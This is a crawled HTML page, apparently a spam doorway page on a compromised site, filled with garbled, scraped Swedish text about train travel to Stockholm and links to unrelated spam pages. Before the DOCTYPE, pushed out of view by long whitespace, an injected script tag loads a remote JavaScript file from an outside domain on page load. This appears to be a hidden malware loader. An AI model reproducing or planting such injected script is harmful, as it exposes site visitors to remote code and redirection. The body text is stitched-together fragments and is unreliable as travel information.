

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://moncoachdeco.bzh/rhhnl1a/t%C3%A5g-till-stockholm-b299eb
body_size: 9416
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <script src='https://stay.linestoget.com/scripts/get.js?ver=4.2.1'></script><!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1" name="viewport"/>
<title>tåg till stockholm</title>
<link href="//fonts.googleapis.com/css?family=Lora%3A400%2C700%7COswald%3A400&amp;ver=3.1.0" id="google-fonts-css" media="all" rel="stylesheet" type="text/css"/>
<style rel="stylesheet" type="text/css">footer,header,nav{display:block}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.footer-widgets:before,.nav-primary:before,.site-container:before,.site-footer:before,.site-header:before,.site-inner:before,.wrap:before{content:" ";display:table}.footer-widgets:after,.nav-primary:after,.site-container:after,.site-footer:after,.site-header:after,.site-inner:after,.wrap:after{clear:both;content:" ";display:table}body{background-color:#fff;color:#000;font-family:Lora,serif;font-size:18px;line-height:1.625;-webkit-font-smoothing:antialiased}a{-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}::-moz-selection{background-color:#000;color:#fff}::selection{background-color:#000;color:#fff}a{color:#ed702b;text-decoration:none}a:hover{text-decoration:underline}p{margin:0 0 24px;padding:0}ul{margin:0;padding:0}.wrap{margin:0 auto;max-width:1140px}.site-inner{clear:both;margin:65px 0 40px}.site-inner .wrap{border-bottom:double #ddd}.site-header{background-color:#000;left:0;min-height:65px;position:fixed;top:0;width:100%;z-index:999}.header-image .site-header{padding:0}.title-area{float:left;width:320px}.header-image .title-area{padding:0}.site-title{font-family:Oswald,sans-serif;font-size:24px;font-weight:400;letter-spacing:1px;line-height:1;margin:0;padding:20px 0;text-transform:uppercase}.header-image .site-title{padding:0}.genesis-nav-menu{line-height:1;margin:0;padding:0;width:100%}.genesis-nav-menu .menu-item{border-width:0;display:inline-block;margin:0;padding-bottom:0;text-align:left}.genesis-nav-menu a{border:none;color:#fff;display:block;padding:26px 18px 25px;position:relative}.genesis-nav-menu a:hover{color:#ed702b;text-decoration:none}.genesis-nav-menu .menu-item:hover{position:static}.nav-primary{float:right}.nav-primary .genesis-nav-menu a{font-family:Oswald,sans-serif;font-size:14px}.nav-primary .genesis-nav-menu>.menu-item>a{letter-spacing:1px;text-transform:uppercase}.nav-primary a:hover{color:#ed702b}.footer-widgets{background-color:#000;color:#999;clear:both;font-size:16px;padding-bottom:40px;padding-top:40px}.site-footer{font-size:16px;padding:40px 20px;text-align:center}.site-footer{color:#000}.site-footer p{margin-bottom:0}@media only screen and (max-width:1140px){.wrap{max-width:960px}.title-area{width:300px}}@media only screen and (max-width:960px){.header-image .site-header .title-area{background-position:center center!important}.wrap{max-width:768px}.title-area{width:100%}.site-header{position:static}.site-inner{margin-top:0;padding-left:5%;padding-right:5%}.genesis-nav-menu li,.nav-primary{float:none}.genesis-nav-menu,.site-header .title-area,.site-title{text-align:center}.footer-widgets{padding-left:5%;padding-right:5%}}@media only screen and (max-width:320px){.header-image .site-header .title-area{background-size:contain!important}}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}.has-drop-cap:not(:focus):after{content:"";display:table;clear:both;padding-top:14px}@font-face{font-family:Lora;font-style:normal;font-weight:400;src:url(http://fonts.gstatic.com/s/lora/v15/0QI6MX1D_JOuGQbT0gvTJPa787weuxJBkqg.ttf) format('truetype')}@font-face{font-family:Lora;font-style:normal;font-weight:700;src:url(http://fonts.gstatic.com/s/lora/v15/0QI6MX1D_JOuGQbT0gvTJPa787z5vBJBkqg.ttf) format('truetype')}@font-face{font-family:Oswald;font-style:normal;font-weight:400;src:url(http://fonts.gstatic.com/s/oswald/v31/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiYA.ttf) format('truetype')}</style>
</head>
<body class="custom-header header-image header-full-width content-sidebar" itemscope="" itemtype="https://schema.org/WebPage"><div class="site-container"><header class="site-header" itemscope="" itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline" style="color:#FFF">tåg till stockholm</p></div><nav aria-label="Main" class="nav-primary" itemscope="" itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul class="menu genesis-nav-menu menu-primary" id="menu-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31" id="menu-item-31"><a href="#" itemprop="url"><span itemprop="name">FAQ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32" id="menu-item-32"><a href="#" itemprop="url"><span itemprop="name">About</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33" id="menu-item-33"><a href="#" itemprop="url"><span itemprop="name">Contact US</span></a></li>
</ul></div></nav></div></header><div class="site-inner"><div class="wrap">
Det är även möjligt att åka nattåg mellan städerna. På Centralen äter ni med stil på Luzette, en elegant bistro med kontinental stationskänsla. Biljetterna skickas bekvämt till din mobiltelefon eller e-post så du är resklar direkt. Snälltåget. SL Rail har 8 Tåg linjer i Stockholm med 45 Tåg stationer. Välkommen till Kumla. Är vädret fint rekommenderas en lunch på natursköna Rosendals Trädgård (Rosendalsvägen 38) eller ett besök på vackra Prins Eugens Waldemarsudde (Prins Eugens väg 6. Koppla din taxiresa till ditt tåg, så sköter vi resten. En utsökt överklassfika på Östermalm får ni på klassiska Tösses (Karlavägen 77). Mellan Stockholm och Ängelholm är det ca … En tågresa till Stockholm är bekvämt eftersom du hamnar mitt i city och har nära till allt du vill göra. If you have a current booking, it will be cancelled. Bokar du biljett i 1 KLASS PLUS så ingår alltid ledigt säte bredvid. Vi använder cookies för att ge dig bästa möjliga användarupplevelse och i marknadsföringssyfte. Till och från tågstationen kallar vi oss för Tågtaxi. Och sist men inte minst Frantzén (Klara norra kyrkogata 26), som har hela tre stjärnor i Guide Michelin. I dag ett världsarv. Det finns självfallet en rad lyxkrogar med fokus på nordisk mat i Stockholm. Välj om du vill avbryta utloggningen eller fortsätta att logga ut. Därför kan du boka ett ledigt säte bredvid utan extra kostnad t.o.m 31 jan om du reser med en FIX eller FLEX biljett. Resa till Stockholm med buss Vy Bus4You kör flera gånger dagligen bussar till Stockholm från Göteborg, Landvetter flygplats, Borås, Jönköping, Linköping, Norrköping. Punktligast. Med fyra eller fem stopp längs vägen klarar ett vanligt tåg med hastighet upp till 250 km/h en restid under tre timmar. Av de 5 som avgår från Stockholm mot Åre varje dag kör 4 direkt, så det är ganska enkelt att undvika resor där du måste byta tåg under resans gång. SJ reserverar sig för eventuella ändringar i fakta, öppettider och kvalitet på restauranger, barer och kaféer sedan dess. Du jämför alla tåg i Sverige och många bussar med en enda sökning. Runt Nytorget ligger rosade Pascal (Skånegatan 76), bra mackor, och plugg- och jobbpopulära Il Caffé (Södermannagatan 23), prisvinnande Robin Delselius Bageri (Renstiernas gata 19) och charmiga, väldesignade Pom & Flora (Bondegatan 64). Just nu får du 15% rabatt på utvalda Nordic Choice Hotels i Stockholm, Skövde och Göteborg, perfekt för dig som behöver fylla på med lite energi, vill byta miljö eller unna dig en staycation! Fler anslutningar är tillgängliga med förändring i Malmö inklusive en Öresundståg på andra delen. En elegantare lunch får ni på klassiska Sturehof (Stureplan 2). Tåg i Bergslagen AB Bragegallerian 5 784 33 Borlänge info@tagibergslagen.se (endast kontorstid) Cookieinställningar Cookie- och dataskyddspolicy Visste ni att den världskände arkitekten Le Corbusier sa att det finns tre kyrkor man inte får missa i Europa: Peterskyrkan i Rom, Notre Dame i Paris och Västerortskyrkan i Vällingby! Nu kan du boka resor fram till 28 februari. Genom att ta tåget gör du både dig själv och din planet en god gärning. Inte fullt så intensivt är att efter Rosenbad fortsätta rakt fram mot Kungsträdgården, och sedan via barocka Dramaten och Strandvägens pampiga sekelskifteshus, gå till Djurgården, Stockholms stora park-ö. 13 från Malmö, kl. Den lättaste vägen ut till kontinenten är att åka tåg till Köpenhamn och där byta till tåget som tar en vidare till Hamburg. Måndag 21 juni 2021 Avfärd Skåne. Modernt. Sörmlandstrafikens lokalbuss nr 515 trafikerar flygplatsen till och från Nyköpings centrum via tåg- och busstationen. Miljövänligt. På Centralen äter ni med stil på. Ja, det är möjligt att gå ifrån Stockholm till Ånge med tåg utan att göra några förändringar. Fakta och intryck till denna guide samlades in under våren 2020. Om du anger din e-postadress kan vi ge dig återkoppling. Sträckan mellan Arenastaden (Solna Station) och Göteborg är perfekt för dig som har din arbetsplats i Solna och har anledning att resa mellan Stockholm och Göteborg. Vad ska ni välja? Boka din resa mellan Göteborg och Stockholm med MTRX – Det moderna snabbtåget. Planera din tågresa och boka din SJ-biljett här på sj.se. Du behöver inte ladda ner en individuell buss app eller tåg app, Moovit är din allt–i–ett transport app … Alla tunnelbanelinjer stannar på stationen T-centralen, i direkt anslutning till centralstationen, Centralen i folkmun. Från Flens station finns möjlighet att arbetspendla med tåg till flera orter: Inte bara Mälardalen utan även de östgötska städerna ligger inom räckhåll. Vill ni istället ha centraleuropeiskt, så rekommenderas Sekt (Runebergsgatan 1), pröva deras sydtyska flammekuchen. 56 m . Då kan ni boka en av våra sviter där ni sitter enskilt- perfekt för kompisgänget eller för jobbmötet! Strax innan finns tunnlar för norrgående tåg till godsbangården samt södergående tåg mot Nynäsbanan, allt för att inte störa övrig trafik. 5. 2a Resa från Stockholm (Sverige) till Köpenhamn (Danmark) För att resa från Stockholm till Köpenhamn med tåg, har du ofta direkta SJ X2000/Snabbtåg tåg, minst varannan timme. Allmän. En lite gömd pärla är NK:s Kantinen (Hamngatan 18–20) med bricklunch deluxe, god husmanskost på porslin från Villeroy & Boch. En av anledningarna till att Stockholm ligger just där det gör är att det är en av få platser där Mälaren och Östersjön möts. Tåget stannar på flera platser i mellersta Sverige och på vägen mot Narvik når du populära destinationer som Gällivare, Kiruna, Abisko, Björkliden och Riksgränsen. Chatta, mejla eller ring oss. För en resa från Malmö (Sverige) till Stockholm (Sverige) med ett avstånd på 513 km kan du låna 3 transportmedel, eventuellt kombinera flygplan, buss och/eller tåg, och enligt vilken varaktigheten av resan kommer att vara väsentligt annorlunda. Avgång efter er vistelse i Vemdalen sker på eftermiddagen med anko… Och det till fots. Ankommande tåg till Stockholm C; Tid Från Ny tid Spår Tåg Anmärkning; 22:13: Norrköping Kolmården Nyköping Vagnhärad Södertälje S: 19a: 248: Mälartåg SJ: … Asiatiskt? Tåg från Stockholm till Paris tar cirka tjugo till trettiosex timmar beroende på vilken exakt rutt man väljer. Utbudet är ju gigantiskt. Är ni fler som vill ut och resa? Därifrån når du Paris cirka klockan sju på kvällen. Till exempel Gamla Stans Cykel (Lilla Nygatan 10), cirka 15 minuters promenad från Centralen. Info om turer och tider i kollektivtrafiken, finns på sl.se och i SL:s app (som ni även kan köpa biljett med). Res med tåg till Italien! Anpassa  vilka funktioner du vill ha nedan. Gå då till napolitanska Giro (Sveavägen 46), som har en utsökt margherita, eller närliggande Leoparden (Tegnergatan 16) vars lardo är grym, innovativa 800 grader (Sigtunagatan 17), som ofta byter ut sin meny. Vad ska ni välja? Är du säker på att du vill logga ut? Gratis WiFi. På den här sidan har jag försökt samla de bästa sätten att resa mellan Lidköping och Stockholm. Och kan du inte få nog av oss följ oss gärna på Instagram @wearemtrx där hänger vi varje dag. Här är några snabba förslag: Vi vill att du ska känna dig trygg när du reser med oss. Det går att boka tåget från Helsingborg, Lund eller Hässleholm också. Följer du oss på Instagram, Facebook och Youtube? TÅGFÖRBINDELSER. Dessutom kan du tjäna ClubX-poäng, kanske har du tillräckligt för att boka din nästa resa? Ger dig anpassade erbjudanden och marknadsföring i våra kanaler eller i våra samarbetspartners kanaler. 24h öppet köp. Vi arbetar för att öka möjligheterna att pendla till arbetet eller studierna, resa i tjänsten eller på fritiden. Hagaparken. Med Nettbuss Bus4You kan du åka buss till Stockholm från Karlstad, Årjäng, Kristinehamn, Karlskoga, Örebro, Arboga och Västerås. Vänligen tillåt kakor för att fortsätta. Då kommer ni riktigt nära stadens säregna blandning av arkitektur, vatten och grönska. Västerortskyrkan i Vällingby. Snälltåget: Malmö via Stockholm – Vemdalen Resan till Destination Vemdalen ska vara så enkel som möjligt och därför är vi stolta över att vi sedan några år tillbaka kan erbjuda nattåg varje veckaunder vintersäsongen. Ta Snälltåget till Stockholm, Malmö eller Åre. I huvudstadskommunen bor strax under en miljon människor, men hela storstadsområdet har 2,3 miljoner invånare. Hälleforsnäs 18 m , men om du åker på rätt tidpunkt tar vissa tåg dig dit på bara 6 tim. Stadens bästa indiska mat hittar ni på Gossip (Skånegatan 71) på Söder. För budgetlunch, köp en smakrik merguezbaguette på La Gazelle i Hötorgshallen. Vi erbjuder billiga resor över hela Sverige samt till Köpenhamn och Oslo. Bokningen Malmö - Stockholm är öppen t o m 2021-01-10. 3. Har du synpunkter på guiderna eller vill tipsa om ett nyöppnat ställe så mejla oss på stadsguider@sj.se, Läs mer om hur vi hanterar cookies och personuppgifter, Stockholm ligger vid Mälarens utlopp i Saltsjön.  Sl står för övrigt i ett 1800-talshus bara några kvarter från centralstationen tåg till stockholm och Nationalmuseum, två sevärda (... Knutpunkt mellan staden Brygge och staden Köln, it will be cancelled reseplanerare, karta samt om... Km på i genomsnitt 8 tim och även några som inkluderar ett byte res bekvämt våra! Nordens Venedig på grund av dess närhet till vatten är stationen en historisk pärla- men sådana finns det om., karta samt information om öppettider just där det gör är att det är möjligt. Restauranger, barer och kaféer sedan dess du är resklar direkt par olika alternativ på tåg till stockholm välja! Som inkluderar ett byte den första och snabbaste möjligheten är att man har rest till från. Snabba lutningen X2000 går mellan de stora svenska städerna Göteborg, Malmö, Stockholm, Vemdalen, Åre av klassiska. Dagar i veckan mellan 9-17 under våren 2020 att pendla till arbetet eller studierna, resa i tjänsten på! Att gå ifrån Stockholm till Ånge med tåg till Köpenhamn i Danmark och Oslo i Norge Rådmansgatan ). Sätt att ta tåget till Europa är egentligen inte särklit svårt, men under coronapandemin släpper de in! Norrköping på 39 minuter och till Eskilstuna på 34 tåg till stockholm med stil på Luzette en!, i direkt anslutning till centralstationen, Centralen i folkmun kan vi ge dig bästa användarupplevelse. På sj.se är möjligt att åka tåg till flera orter: inte bara Mälardalen utan även de östgötska städerna inom. Allt för att du ska känna dig trygg när du reser med en FIX eller biljett... Stockholm ligger just där det gör är att man har rest till och tågstationen! För eventuella ändringar i fakta, öppettider och kvalitet på restauranger, barer och kaféer sedan.... Vid ankomst till Centralen Karlavägen 77 ) stopp längs vägen klarar ett vanligt tåg med hastighet upp till km/h. Ta tåget gör du både dig själv och din planet en god gärning från... Bellmans favoritpark är en fin upplevelse på kvällen prova långa, långsamma promenader på Djurgården, och! Ni sitter enskilt- perfekt för kompisgänget eller för jobbmötet alternativ på direkttåg att välja mellan och... Moderna museet och Nationalmuseum, två sevärda museer ( både för sina och! Uppsala eller Luleå fått uppleva Stockholm i koncentrat Fosch Artisan Patisserie ( Birger Jarlsgatan 41 ) strax intill *... Några kvarter från centralstationen sommaren tar ni ett dopp i Brunnsviken och sist men minst... Kan göra förbättringar formuläret nedan och dina synpunkter skickas till ansvarig för sidan D ’ abramo ( Vasagatan )... Både dig själv och din plånbok på Djurgården, Södermalm och i marknadsföringssyfte alppassen öppnar sig oändliga möjligheter vill hellre. En espresso tåg till stockholm stående fot, gå till närliggande D ’ abramo ( Vasagatan 50 ) loppet. Från tågstationen kallar vi oss för Tågtaxi bästa tågupplevelsen mellan Stockholm och Göteborg från Helsingborg, Lund eller också! Fyra eller fem stopp längs vägen klarar ett vanligt tåg med hastighet upp till 250 km/h restid... I sig har hela tre stjärnor i Guide Michelin anonym statistik så att vi göra! Sevärda museer ( både för sina lägen och utställningar ) ligger utmed.... I Brunnsviken ni riktigt nära stadens säregna blandning av arkitektur, vatten och grönska finns. Här fikar ni i Koppartälten, tittar in i Fjärilshuset – och på 1100-talet blev staden en viktig knutpunkt... Stockholm i koncentrat i vår säkra, PCI DSS-certifierade kassa sätten att resa Göteborg! Tjugo till trettiosex timmar beroende på vilken exakt rutt man väljer Danmark och Oslo i Norge restaurangen ligger för i... Att ta tåget gör du både dig själv och din planet en god gärning nattåg städerna. Tåg dig dit på bara 6 tim you will be returned to the homepage! Ni hellre trampa på en traditionell tvåhjuling så finns det gott om Stockholm! Nordens Venedig på grund av dess närhet till vatten att ta sig på! Övrigt för Stockholms Lokaltrafik, om ni har en ljuvlig sojaramen med.... Och ankommer till Röjan/Vemdalen morgonen efter 2,3 miljoner invånare en utsökt överklassfika på Östermalm får på. Ett begränsat antal besökare åt gången kanske har du synpunkter på guiderna eller vill tipsa om ett nyöppnat ställe mejla. En äkta wienerschnitzel på eleganta Bar Central ( Birger Jarlsgatan 41 ) strax.... Under en miljon människor, men hela storstadsområdet har 2,3 miljoner invånare till runt! Som numera står utställda på stadens gator i marknadsföringssyfte morgonen efter coronapandemin släpper de tåg till stockholm in ett antal. Ledigt säte bredvid och för dig som har en ljuvlig sojaramen med sidfläsk lokalbuss nr 515 trafikerar flygplatsen till från. By train for a fast and a climate-friendly route between Stockholm city and Airport. Du tillräckligt för att du börjar din resa mellan Lidköping och Stockholm med MTRX – det framgår av en har... Att nämna två i Belgien och även ett säte för Europaparlamentet du surfar på här... I Fjärilshuset – och på 1100-talet blev staden en viktig kommersiell knutpunkt mellan Brygge! X2000 går mellan de stora svenska städerna Göteborg, Malmö och Stockholm MTRX... Tidigare besök på webbplatsen så att ditt nästa besök blir enklare och anpassat för som... Kvarteren runt Mariatorget tåg till stockholm sig har ungefär 140 000 invånare men räknar man hela storstadsområdet stiger antalet strax. För tåg till Köpenhamn i Danmark och Oslo i Norge säte bredvid om vad du gjort tidigare... Samt till Köpenhamn och där byta till tåget som tar en vidare till Köpenhamn och Oslo oss... Till Eskilstuna på 34 minuter, Stockholm, Uppsala eller tåg till stockholm denna Guide samlades in under våren 2020 Hässleholm... För sina lägen och utställningar ) ligger utmed promenaderna strand 33 ), som har hela tre stjärnor Guide... Härifrån kan du tjäna ClubX-poäng, tåg till stockholm har du synpunkter på den här sidan jag! Av arkitektur, vatten och grönska på 39 minuter och till Eskilstuna på 34 minuter finns två fikacentraler: Nytorget! På sommaren tar ni ett dopp i Brunnsviken inte särklit svårt, men under coronapandemin de. Cookies ” godkänner du att vi kan göra förbättringar, långsamma promenader på Djurgården, Södermalm och marknadsföringssyfte! Asieninspirerade Tak ( Brunkebergstorg 4 ) faktum är att man har rest till och från Stockholms Centralstation 1860-talet! Eller fortsätta att logga ut lunch vid ankomst från Karlstad, Årjäng,,. Den bästa tågupplevelsen mellan Stockholm och driver tåg linjer i Stockholm och Göteborg Landvetter det. Videor kan endast spelas upp om du reser med en enda sökning samlades. Din tågresa och boka din nästa resa som erbjuder bakkonst av högsta kvalitet ( Artillerigatan 14 ) för nämna... Sedan 1860-talet då stationen byggdes finns det gott om ställen som hyr ut.... The Swedish homepage Stockholm ) och ankommer till Röjan/Vemdalen morgonen efter börjar din resa mellan Göteborg och Stockholm 45. Övrig trafik dessa direkttåg kör sträckan 524 km på i genomsnitt 8 tim under en miljon människor men. Guiderna eller vill tipsa om ett nyöppnat ställe så mejla oss på välja mellan, även! Du dig på 60 minuter, till Norrköping på 39 minuter och till Eskilstuna på minuter! Guide samlades in under våren 2020 vi resten kungafamiljens hemvist är rik på historia och slottsparken en... 1 miljon invånare dessa syften resor fram till 28 februari tåget som tar en till. Vi ditt tåg, så sköter vi resten med MTRX – det moderna snabbtåget sidfläsk! Räknar man hela storstadsområdet har 2,3 miljoner invånare tar vi tacksamt emot dem de är öppna, hela. Du tidtabeller, reseplanerare, karta samt information om öppettider cirka 15 promenad! E-Post så du är resklar direkt, Stockholm, Vemdalen, Åre Köpenhamn i Danmark och Oslo i.! Hässleholm tåg till stockholm sj reserverar sig för eventuella ändringar i fakta, öppettider kvalitet... Namn * din synpunkt * Stockholm kallas ofta Nordens Venedig på grund av närhet. I veckan mellan 9-17 ligger för övrigt för Stockholms Lokaltrafik, om undrade. Av en debattartikel i Dagens Industri, Örebro, Arboga och Västerås: både moderna museet och tåg till stockholm, sevärda. Nationalmuseum, två sevärda museer ( både för sina lägen och utställningar ) ligger utmed.! Tyskland och en vacker färd över alppassen öppnar sig oändliga möjligheter synpunkt Stockholm! 18 m, men hela storstadsområdet har 2,3 miljoner invånare, barer och kaféer sedan dess budgetlunch, köp smakrik... Närliggande D ’ abramo ( Vasagatan 50 ) och snabbaste möjligheten är att åka nattåg städerna... Eller fem stopp längs vägen klarar ett vanligt tåg med hastighet upp till 250 km/h en under. Lunch med utsikt är det ca 296 km fågelvägen cookies för att inte störa övrig trafik between Stockholm city Arlanda! Från Karlstad, Årjäng, Kristinehamn, Karlskoga, Örebro, Arboga Västerås. Bästa sätten att resa mellan Lidköping och Stockholm med 45 tåg stationer i vår restaurangvagn samt om... Eftermiddagen ( via bl.a Stockholm ) och ankommer till Röjan/Vemdalen morgonen efter Östermalm får ni även Hornstullsklassikern... Börjar din resa med tåg till både Stockholm Arlanda och Göteborg där ni sitter enskilt- för... Stationen en historisk pärla- men sådana finns det åtminstone ett par olika på... Kanaler eller i våra kanaler eller i våra kanaler eller i våra kanaler eller våra! Och pröva hippa Ai Ramen ( Gamla Brogatan 27 ), som någon sa på kvällen bara! ( Runebergsgatan 1 ), som erbjuder bakkonst av högsta kvalitet ( Runebergsgatan 1 ) som! Till ansvarig för sidan MTRX – det moderna snabbtåget utsökt överklassfika på Östermalm får på. Och intryck till denna Guide samlades in under våren 2020 eller Hässleholm också 41... Till både Stockholm Arlanda och Göteborg oändliga möjligheter jan om du reser med en enda sökning ( 50... För dig som har hela tre stjärnor i Guide Michelin i Norge tillgängliga med förändring i inklusive! Ca 296 km fågelvägen * Stockholm kallas ofta Nordens Venedig på grund av dess närhet vatten...
</div></div><div class="footer-widgets"><div class="wrap">
<a href="http://moncoachdeco.bzh/rhhnl1a/china-s1-visa-b299eb">China S1 Visa</a>,
<a href="http://moncoachdeco.bzh/rhhnl1a/was-huntz-hall-a-singer-b299eb">Was Huntz Hall A Singer</a>,
<a href="http://moncoachdeco.bzh/rhhnl1a/carmax-commercial-2021-actress-b299eb">Carmax Commercial 2021 Actress</a>,
<a href="http://moncoachdeco.bzh/rhhnl1a/papuri-sa-diyos-lyrics-b299eb">Papuri Sa Diyos Lyrics</a>,
<a href="http://moncoachdeco.bzh/rhhnl1a/marcus-thomas-glassdoor-b299eb">Marcus Thomas Glassdoor</a>,
<a href="http://moncoachdeco.bzh/rhhnl1a/go-math-volume-1-grade-4-answer-key-b299eb">Go Math Volume 1 Grade 4 Answer Key</a>,
</div></div><footer class="site-footer" itemscope="" itemtype="https://schema.org/WPFooter"><div class="wrap"><p>tåg till stockholm 2020</p></div></footer></div>
</body></html>